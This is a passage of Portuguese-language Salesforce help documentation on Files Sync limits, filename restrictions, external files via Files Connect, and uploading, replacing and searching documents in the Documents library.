Cuidado: Se um arquivo sincronizado estiver aberto no desktop, quando um colaborador fizer o upload de uma nova versão, você não receberá a nova versão até que feche o arquivo sem salvar. Se você salvar o arquivo aberto, a sua versão substituirá as alterações de seu colaborador.

## Limites do Salesforce Files Sync

Esteja ciente dos limites de sincronização de arquivos durante o uso do Salesforce Files Sync.



O Salesforce Files Sync continuará a sincronizar os arquivos existentes, mas não sincronizará arquivos novos se:

- **•** A sua pasta do Salesforce Files Sync exceder 10 GB de arquivos.
- **•** Sua organização atingir o limite de armazenamento de arquivos compartilhados.
- **•** Sua pasta do Salesforce Files Sync contiver mais de 10.000 arquivos ou 500 pastas.
- **•** O tamanho do novo arquivo exceder o limite de tamanho de arquivo individual.

O Salesforce Files Sync deixará de sincronizar arquivos se:

**•** Você mover a sua pasta do Salesforce Files Sync de seu local de diretório padrão. No Windows, a localização do diretório padrão será C:\Users\*User Name*\Salesforce Files, onde *User Name* será o seu nome de usuário do Windows. No Mac, a localização do diretório padrão será /Users/*User Name*/Salesforce Files, onde *User Name* será o seu nome de

usuário do Mac. O Salesforce Files Sync retoma a sincronização após a pasta Salesforce Files Sync ser retornada ao local do diretório padrão.

#### <span id="page-3005-0"></span>Limites de armazenamento do Salesforce Files Sync

Dois limites de armazenamento afetam o Salesforce Files Sync: armazenamento compartilhado em toda a organização e armazenamento individual.

#### Armazenamento compartilhado em toda a organização

O armazenamento de arquivos compartilhado da sua organização é calculado multiplicando a alocação de armazenamento de arquivos de cada usuário pelo número de usuários em sua organização e adicionando a alocação da organização. Por exemplo, uma organização Professional Edition com 10 usuários recebe 11 GB de armazenamento de arquivos, ou 100 MB por usuário multiplicados por 10 usuários mais 10 GB adicionais. Uma organização Professional Edition com 100 usuários recebe 20 GB de armazenamento de arquivos, ou 100 MB por usuário multiplicados por 100 usuários mais 10 GB adicionais.

Se a sua organização estiver usando toda a sua alocação de armazenamento compartilhado, o Salesforce Files Sync continuará a sincronizar seus arquivos existentes, mas não sincronizará novos arquivos, a menos que você ou sua organização remova arquivos existentes ou compre mais armazenamento da Salesforce.



 $\triangledown$  Nota: Se a sua organização usa licenças de usuário personalizadas, entre em contato com o administrador para determinar se essas licenças fornecem armazenamento adicional.

#### Armazenamento individual

O Salesforce Files Sync sincroniza até 10 GB de arquivos entre a pasta do Salesforce Files Sync, em sua área de trabalho, no Salesforce, na web e nos dispositivos móveis com o Salesforce1. O Salesforce Files Sync continuará a sincronizar seus arquivos existentes, mas não sincronizará seus novos arquivos se você adicionar mais de 10 GB de arquivos à sua pasta do Salesforce Files Sync. Se atingir o limite de armazenamento individual de 10 GB, você deverá remover os arquivos existentes para sincronizar arquivos novos.

#### Nomes e extensões de arquivos que impedem a sincronização

Algumas características de arquivo podem impedir a sincronização dos arquivos com a Web.

**•** Arquivos com zero byte

- **•** Arquivos sem extensão
- **•** Arquivos com nomes que começam com:
	- **–** AUX.
	- **–** CLOCK\$.
	- **–** COM1.
	- **–** COM2.
	- **–** COM3.
	- **–** COM4.
	- **–** COM5.
	- **–** COM6.
	- **–** COM7.
	- **–** COM8.
	- **–** COM9.
	- **–** CON.
	- **–** LPT1.
	- **–** LPT2.
	- **–** LPT3.
	- **–** LPT4.
	- **–** LPT5.
	- **–** LPT6.
	- **–** LPT7.
	- **–** LPT8.
	- **–** LPT9.
	- **–** NUL.
	- **–** PRN.
	- **–** ~
	- **–** .
- **•** Arquivos com estes nomes:
	- **–** desktop.ini
	- **–** thumbs.db
	- **–** .DSStor
- **•** Arquivos com estas extensões:
	- **–** .tmp
	- **–** .conflicted
	- **–** .part
	- **–** .partial
	- **–** .download
	- **–** .crdownload
	- **–** extensões que começam com .sb-

**•** Sistemas operacionais diferentes têm restrições diferentes de nome de arquivo. O Salesforce Files Sync sincroniza qualquer arquivo cujo nome é permitido por seu sistema operacional. Isso significa que, se você pode nomear um arquivo no seu desktop, pode sincronizá-lo usando o Salesforce Files Sync. Se você sincronizar um arquivo usando o Mac® OS X® , ele será sincronizado com a Web, mas se o nome de arquivo não for permitido pelo Microsoft Windows®, o arquivo não será baixado para o desktop Windows.

Para garantir que todos os arquivos sejam sincronizados entre todos os computadores, evite usar estes caracteres em nomes de arquivos:

- **–** \ (barra invertida)
- **–** (apresentação da Visão Geral do Cliente): : (dois pontos)
- **–** \* (asterisco)
- **–** ? (ponto de interrogação)
- **–** ' (apóstrofo)
- **–** < (sinal de menor que)
- **–** > (sinal de maior que)
- **–** / (barra)
- **–** | (barra vertical)
- **–** TM (símbolo de marca registrada)
- **–** ∞ (sinal de infinito)
- **–** § (seção)
- **–** (marcador)
- **–** ≠ (diferente)
- **–** ` (acento grave)
- **–** " (aspas)
- **–** ... ... (reticências)
- **–** ≥ (maior ou igual)
- **–** ≤ (menor ou igual)
- **–** & ("e" comercial)
- **•** Arquivos com nomes com mais de 254 caracteres

## Restrições de nome da pasta sincronizada

Algumas pastas não são sincronizadas pelo Salesforce Files Sync por causa das restrições de nome de pasta.

Sistemas operacionais diferentes têm restrições diferentes de nome de pasta. O Salesforce Files Sync sincroniza qualquer pasta cujo nome é permitido por seu sistema operacional. Isso significa que, se você pode dar um nome a uma pasta no seu desktop, pode sincronizá-la usando o Salesforce Files Sync. Se você sincronizar uma pasta usando o Mac® OS X® , ela será sincronizada com a Web, mas se o nome de pasta não for permitido pelo Microsoft Windows®, a pasta não será baixada para o desktop Windows.

Para garantir que todos os arquivos sejam sincronizados entre todos os computadores, evite usar nomes de pasta que:

- **•** Contenham estes caracteres:
	- **–** / (barra)
	- **–** \ (barra invertida)
	- **–** (apresentação da Visão Geral do Cliente): : (dois pontos)
	- **–** \* (asterisco)
- **–** ? (ponto de interrogação)
- **–** " (aspas)
- **–** < (sinal de menor que)
- **–** > (sinal de maior que)
- **–** | (barra vertical)
- **•** Tenham mais que 255 caracteres
- <span id="page-3008-0"></span>**•** Sejam idênticos a outro nome de pasta no mesmo diretório

# Excluir um arquivo da página de detalhes do arquivo

Clique em **Excluir**na [página de detalhes de um arquivo](#page-2996-0) para excluir o arquivo e removê-lo de todos os locais onde ele foi compartilhado. Se o arquivo for compartilhado por link, qualquer pessoa com o link não terá mais acesso ao arquivo. Para restaurar o arquivo excluído, clique no link **Lixeira** na página **Início**. Selecione o arquivo e clique em **Cancelar exclusão**. O arquivo é restaurado assim como todos os compartilhamentos que foram associados a ele.

 $\mathbb{Z}$ 

Nota: Somente os proprietários do arquivo e os usuários com a permissão "Modificar todos os dados" podem excluir arquivos. Para saber quem pode executar quais ações em um arquivo, consulte [Quem pode ver meu arquivo?](#page-2987-0).

CONSULTE TAMBÉM:

[Removendo e excluindo arquivos e links de um feed do Chatter](#page-2903-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

# Arquivos externos

## Fornecer suas credenciais para origens de dados externas

Se o seu administrador configurou uma origem de dados como o SharePoint para utilizar autenticação por usuário, forneça suas credenciais no Salesforce.



Dica: Quando você acessa pela primeira vez um sistema externo no Salesforce, ele solicita a inserção das suas credenciais. Clique no link fornecido para concluir automaticamente a maioria destas etapas.

- **1.** Em suas configurações pessoais, insira *Autenticação* na caixa Busca rápida e selecione Configurações de autenticação para sistemas externos.
- **2.** Clique em **Novo**.
- **3.** No menu Tipo de objeto pai, selecione "Origem de dados externa".
- **4.** No menu Origem de dados externa, selecione uma origem de dados criada pelo seu administrador.
- **5.** Para SharePoint 2010 ou 2013, defina as seguintes opções:
	- **•** Protocolo de autenticação Escolha "Autenticação por senha".
	- **•** Nome do usuário Digite seu nome de usuário do SharePoint.
	- **•** Senha Digite sua senha do SharePoint.
- **6.** Para Google Drive, SharePoint Online ou OneDrive para Business, defina as opções a seguir:
	- **•** Protocolo de autenticação Escolha "OAuth 2.0".
	- **•** Provedor de autenticação Escolha o provedor que o seu administrador criou para essa origem de dados.
	- **•** Escopo Deixe em branco.
	- **•** Iniciar fluxo de autenticação ao salvar Selecione para verificar suas credenciais de login imediatamente com a origem de dados externa.

#### **7.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições

**Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar origens de dados na nuvem, como o SharePoint Online:

**•** "Files Connect na nuvem"

Para acessar origens de dados locais, como o SharePoint 2010:

**•** "Files Connect local"

## Acessar e compartilhar arquivos externos

Depois que seu administrador ativar o Files Connect, você poderá acessar arquivos de origens externas como Google Drive e SharePoint ou compartilhá-los no feed e no início de Arquivos.

## Fazer download ou compartilhar arquivos na guia Arquivos

Se você desejar fazer o download de arquivos externos para seu sistema local, ou compartilhá-los com um conjunto geral de pessoas na sua organização, use a guia Arquivos.

- **1.** Na parte superior da janela do Salesforce, clique na guia Arquivos.
- **2.** Na coluna esquerda, a lista Arquivos externos mostra as origens de dados externas disponíveis. Clique em uma delas para acessar seus arquivos.
	- Nota: Na lista Recente, o conteúdo do Google Drive é limitado aos 24 documentos acessados mais recentemente nos últimos 30 dias. O Salesforce oferece suporte para documentos do Google, planilhas, apresentações e desenhos.
- **3.** À esquerda do nome de um arquivo, clique no menu pop-up  $\Box$  e selecione uma destas opções:
	- **• Abrir** o arquivo na origem de dados externa, como SharePoint.
	- **• Fazer download** do arquivo no seu sistema local. (No caso de sistemas locais, como SharePoint 2010, o tamanho máximo de download é 2 GB.)
	- **• Compartilhar uma cópia** do arquivo externo no Salesforce. Se arquivos forem compartilhados com um grupo do Chatter, todos os membros do grupo poderão acessá-los, mesmo que não tenham acesso ao sistema externo.
	- **• Compartilhar uma referência** para o arquivo externo armazenado fora do Salesforce. Nenhuma visualização está disponível e downloads de arquivo estão disponíveis somente para usuários com acesso ao sistema externo. (Os usuários devem digitar suas credenciais do sistema na seção Configurações de autenticação de sistemas externos).
	- Nota: Seu administrador decide se os arquivos compartilhados são copiados ou referenciados; você verá apenas uma opção. Seja qual for o modo de compartilhamento, o Salesforce não reflete as revisões do arquivo nos sistemas externos. No entanto, o modo de referência indica as versões mais recentes nesses sistemas.

## Compartilhar arquivos no feed

Se você desejar incluir arquivos externos em uma conversa específica do Chatter, use o feed. Todos os arquivos compartilhados no feed são cópias ou referências, conforme determinado pelo seu administrador.

- **1.** Ao criar uma publicação, clique em **Arquivo** acima do feed e, em seguida, clique em **Selecionar um arquivo do Salesforce**.
- **2.** Na coluna à esquerda, clique na origem externa, como o SharePoint.
- **3.** Ao lado do arquivo que você deseja compartilhar, clique em **Anexar**.



Disponível em: Salesforce Classic e Lightning Experience

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar origens de dados na nuvem, como o SharePoint Online:

**•** "Files Connect na nuvem"

Para acessar origens de dados locais, como o SharePoint 2010:

**•** "Files Connect local"



CONSULTE TAMBÉM:

[Compartilhar arquivos com pessoas no Salesforce Classic](#page-2992-0)

[Compartilhar arquivos com grupos](#page-2991-0)

[Compartilhar arquivos com bibliotecas](#page-2993-0)

## Pesquisar arquivos externos

Pesquise uma origem de dados externa, como o Google Drive ou o SharePoint, diretamente a partir do Salesforce.

#### Pesquisar em uma origem de dados externa específica

- **1.** Na coluna esquerda da quia Chatter ou Arquivos, clique no nome da origem de dados.
- **2.** Na caixa de pesquisa referente à origem de dados que é exibida, insira os termos de pesquisa, como título ou o autor do documento. As informações específicas que podem ser pesquisadas dependem da configuração da origem de dados externa.



## Pesquisar dados externos e do Salesforce globalmente

Se o administrador ativar a pesquisa global para uma origem de dados externa, você terá a praticidade de pesquisar seu conteúdo juntamente com os dados do Salesforce.

- **1.** Na caixa de pesquisa global na parte superior da janela do Salesforce, digite os termos de pesquisa.
- **2.** Para filtrar os resultados até uma origem de dados externa específica, clique no nome da origem de dados na coluna da esquerda (por exemplo, "SharePoint 2010").



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar origens de dados na nuvem, como o SharePoint Online:

**•** "Files Connect na nuvem"

Para acessar origens de dados locais, como o SharePoint 2010:

**•** "Files Connect local"

Dica: Se você frequentemente deseja ver o conteúdo de uma origem de dados externa específica, fixe-a na parte superior dos resultados da pesquisa global: Na coluna esquerda, passe o mouse sobre o nome da origem de dados e clique no ícone de fixar. (Se a origem de dados não está na lista, clique em Pesquisar tudo.)

# Bibliotecas de documentos

## Visão geral da biblioteca de documentos

Uma biblioteca de documentos é um lugar onde os arquivos são armazenados sem anexá-los a contas, contatos, oportunidades ou outros registros. Cada documento da biblioteca de documentos reside em uma pasta. Os atributos da pasta determinam a acessibilidade da pasta e dos documentos contidos nela.

## Exibindo a guia Documentos

Se a guia Documentos não estiver visível, você poderá personalizar a exibição para mostrá-la.

Nota: A guia Documentos não faz parte do Salesforce CRM Content.

#### CONSULTE TAMBÉM:

[Diferenças entre arquivos, Salesforce CRM Content, Salesforce Knowledge, documentos e anexos](#page-2977-0)

## Documentos: Início

Clique na guia Documentos para exibir a home page de Documentos.

- Nota: Se a guia Documentos não estiver visível, você poderá personalizar a exibição de modo a mostrá-la.
- **•** Em **Localizar documentos**, insira as palavras-chave para procurar um documento.
- **•** Na seção **Pastas de documento**, selecione uma pasta para exibir todos os documentos contidos.
- **•** A seção **Documentos recentes** exibe os dez ou vinte e cinco últimos documentos exibidos, sendo que o documento exibido mais recentemente é listado primeiro. A lista deriva-se dos seus itens recentes e inclui registros que pertencem a você e a outros usuários. Alterne entre os links **Mostrar 25 itens** e **Mostrar 10 itens** para alterar o número de itens a serem exibidos.
- **•** Na seção **Documentos recentes**, clique em **Novo** para carregar um novo documento.
	- Nota: A guia Documentos não faz parte do Salesforce CRM Content.

CONSULTE TAMBÉM:

[Carregar e substituir documentos](#page-3014-0) [Exibir listas de documentos](#page-3014-1)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

#### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir a guia Documentos:

**•** "Ler" em documentos

Para exibir documentos: **•** "Ler" em documentos

Para carregar novos documentos:

**•** "Criar" em documentos

# <span id="page-3014-1"></span>Exibir listas de documentos

A página de lista de documentos exibe uma lista de documentos em uma pasta selecionada. Nessa página, você pode exibir informações detalhadas sobre o documento ou manipulá-lo.

- **•** Clique no nome do documento para [exibir as propriedades do documento](#page-3019-0).
- **•** Clique em **Editar** ao lado de um documento para [editar as propriedades do documento.](#page-3018-0)
- **•** Clique em **Exibir** para abrir o arquivo em seu aplicativo associado. Se um tipo de arquivo não for reconhecido ou se o aplicativo não estiver carregado em seu computador, o Salesforce exibirá uma caixa de diálogo padrão de download pedindo que você escolha uma opção de gravação.
- **•** Escolha uma pasta para exibir uma lista de documentos armazenados nela.
- **•** Clique no cabeçalho de qualquer coluna para classificar os documentos em ordem crescente ou decrescente usando as informações dessa coluna.
- **•** No início da lista, clique em uma letra para exibir o conteúdo da coluna classificada que começa com esse caractere.
- **•** Clique em **Próxima página** ou **Página anterior** para ir até o conjunto de documentos seguinte ou anterior.
- **•** Na parte inferior da lista de documentos, selecione **menos** ou **mais** para visualizar uma lista de exibição menor ou maior.
- **•** Clique em **Exibir área de impressão** para exibir o modo de exibição de lista atual em um formato pronto para impressão.

Nota: Se você não encontrar um documento, não poderá ter acesso à pasta em que ele está.

#### <span id="page-3014-0"></span>CONSULTE TAMBÉM:

[Alterar os autores de documentos](#page-3021-0)

# Carregar e substituir documentos

## Carregando um novo documento

Para carregar um documento:

- **1.** Clique em **Novo documento** na guia Documentos ou clique em **Novo** ao lado de **Documentos recentes** na home page de documentos. Se a opção Novo documento não estiver presente, verifique se você tem as permissões corretas.
- **2.** Na página Carregar novo documento, especifique um Nome do documento descritivo. Se desejar usar o nome do arquivo, deixe este campo em branco. O nome do arquivo será exibido automaticamente quando você carregar o arquivo.
- **3.** Se você tiver a permissão "Personalizar aplicativo", insira um nome exclusivo a ser usado pelos API e pacotes gerenciados.
- **4.** Pode-se marcar um dos seguintes:
	- **•** Indicar que o documento é interno: Quando marcado, um indicador é adicionado ao documento indicando que os visualizadores dele não devem compartilhar o arquivo fora da organização.



Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir documentos:

**•** "Ler" em documentos

Para alterar propriedades de documentos:

**•** "Editar" em documentos

Para substituir documentos:

**•** "Editar" em documentos

Para excluir documentos:

**•** "Excluir" em documentos

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para carregar novos documentos:

**•** "Criar" em documentos

Para substituir documentos:

**•** "Editar" em documentos



Nota: Marcar essa caixa não impõe expressamente nenhuma regra de segurança.

- **•** Imagem disponível externamente se o documento for uma imagem, como um logotipo, ele não é confidencial. Assinale essa caixa para:
	- **–** Torne a imagem disponível de modelos de email em HTML sem solicitar um nome de usuário e senha do Salesforce.
	- **–** Use a imagem como um ícone da guia personalizada ou um logotipo do aplicativo personalizado, que exige um nome de usuário e senha do Salesforce para exibição
	- **–** Exiba a imagem como um logotipo personalizado nas solicitações de reunião

As caixas de seleção Indicar que o documento é interno e Imagem disponível externamente são mutuamente exclusivas; não é possível selecionar ambas.

- **5.** Selecione uma pasta para o documento.
- **6.** Digite uma descrição a ser usada posteriormente como critério de pesquisa.
- **7.** Digite as palavras-chave que você pode usar posteriormente como critérios de pesquisa.
- **8.** Selecione um documento ou uma opção de caminho.
	- **•** Para carregar um documento, clique em **Procurar**, escolha um arquivo e clique em **Abrir**.
	- **•** Para armazenar um link para o documento, insira o local do documento. Insira um caminho e nome de arquivo ou um URL, como: C:\Quotes\quote.doc, \\Server\Departments\Marketing\logo.doc ou http://www.salesforce.com.
- **9.** Clique em **Salvar**.

#### Substituindo um documento

Para substituir um documento por uma versão atualizada:

- **1.** Exiba o documento que você deseja substituir. Para obter instruções sobre como localizar um documento na biblioteca de documentos, consulte [Pesquisar documentos](#page-3016-0).
- **2.** Clique em **Substituir documento**.
- **3.** Selecione um documento ou uma opção de caminho.
	- **•** Para carregar uma substituição, clique em **Procurar**, escolha um arquivo e clique em **Abrir**.
	- **•** Para armazenar um link para a substituição, digite o local dela. Insira um caminho e nome de arquivo ou um URL, como: C:\Quotes\quote.doc, \\Server\Departments\Marketing\logo.doc ou http://www.salesforce.com.
- **4.** Clique em **Substituir documento**.

#### Dicas para carregar e substituir documentos

- **•** Documentos armazenados como links não podem ser anexados a emails, mas economizam espaço na biblioteca de documentos.
- **•** Se o administrador permite a pesquisa de conteúdo de documento, o Salesforce também executa uma pesquisa de texto completo no documento. Quando é carregado um novo documento ou quando um antigo é substituído, o conteúdo deles ficará disponível para pesquisas.
- **•** O Salesforce armazena a data de carregamento mais recente como a data da modificação.
- **•** Você pode carregar documentos que tenham nomes de arquivos de até 255 caracteres, incluindo a extensão.

#### Colaborar com todos

- **•** O limite de tamanho para qualquer documento carregado é de 5 MB. O tamanho máximo do logotipo do aplicativo personalizado é 20 KB.
- **•** O armazenamento de arquivos utilizado na sua organização inclui todos os arquivos armazenados na biblioteca de documentos.
- **•** Se a configuração de segurança Não permitir carregamentos de HTML como anexos ou registros de documentos estiver ativada para a sua organização, não será possível carregar arquivos com as seguintes extensões: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

#### CONSULTE TAMBÉM:

<span id="page-3016-0"></span>[Exibir e editar as propriedades de documentos](#page-3018-0)

## Pesquisar documentos

Para localizar documentos específicos, utilize o botão **Localizar documento** na home page de Documentos.

- **1.** Clique na guia Documentos.
- **2.** Insira os termos de pesquisa. O Salesforce pesquisa os seguintes campos:
	- **•** Nome do documento
	- **•** Palavras-chave
	- **•** Descrição

#### **3.** Clique em **Localizar documento**.

A pesquisa apresenta uma lista de documentos que correspondem a todos os termos de pesquisa. Os resultados da pesquisa são listados a partir das correspondências mais próximas. Os campos Palavras-chave e Nome do documento são usados para determinar as correspondências mais próximas. Os campos exibidos são predefinidos e não podem ser alterados.

- **C.** Dica: Para procurar palavras na ordem, insira a frase entre aspas nessa sequência. Por exemplo: uma pesquisa por "meus logotipos" retornará documentos cujos campos ou conteúdos contenham exatamente essa frase, além de meus e logotipos. Se você não usar aspas, sua pesquisa retornará todos os documentos cujos campos ou conteúdos incluam qualquer uma das palavras da pesquisa. Por exemplo: meus logotipos apresenta documentos cujos campos ou conteúdos contenham meus e logotipos.
- **4.** Selecione qualquer documento para acessar diretamente a página de detalhes dele ou clique em **Exibir** para abrir o documento em uma nova janela.

Se o administrador permite a pesquisa de conteúdo de documento, o Salesforce também executa uma pesquisa de texto completo no documento. Quando é carregado um novo documento ou quando um antigo é substituído, o conteúdo deles ficará disponível para pesquisas.

Nota: O Salesforce determina automaticamente se o conteúdo de um documento pode ser pesquisado. Se a propriedade  $\mathbb{Z}$ Conteúdo do documento pesquisável estiver marcada em um documento, seu conteúdo terá sido processado com êxito e poderá ser pesquisado. Se o documento for grande, pode demorar vários minutos para o Salesforce pesquisar o conteúdo de um documento e marcar a propriedade Conteúdo do documento pesquisável.

Também é possível localizar documentos usando pesquisa global.

- **1.** Insira seus termos de pesquisa na caixa de pesquisa do cabeçalho.
- **2.** Selecione **Opções de pesquisa...** na lista suspensa e selecione Documentos para restringir os resultados da pesquisa.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir documentos:

**•** "Ler" em documentos

#### **3.** Clique em **Pesquisar**.

Os tipos de arquivo a seguir são suportados para uma pesquisa de conteúdo do documento.

Nota: O conteúdo dos documentos que excedem os tamanhos máximos não são pesquisados; no entanto, os campos de documento ainda serão pesquisados. Somente o primeiro 1.000.000 de caracteres de texto é pesquisado. O texto além desse limite não é incluído na pesquisa.

